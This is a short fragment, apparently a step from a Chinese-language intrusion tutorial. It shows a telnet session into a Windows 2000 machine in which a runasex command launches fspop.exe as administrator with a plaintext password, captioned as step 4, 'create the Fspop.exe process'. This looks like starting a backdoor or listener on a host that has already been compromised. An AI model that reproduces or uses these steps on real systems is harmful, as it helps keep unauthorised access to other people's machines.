 命令提示符 - telnet 192.168.16.1 99
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-1998 Microsoft Corp.
D:\WINNT\system32>runasex administrator 123456 "fspop.exe 137 123456"
runasex administrator 123456 "fspop.exe 137 123456"
fspop.exe 137 123456 Execute Succussifully.
D:\WINNT\system32>
D:\WINNT\system32>
Step 4 创建Fspop.exe进程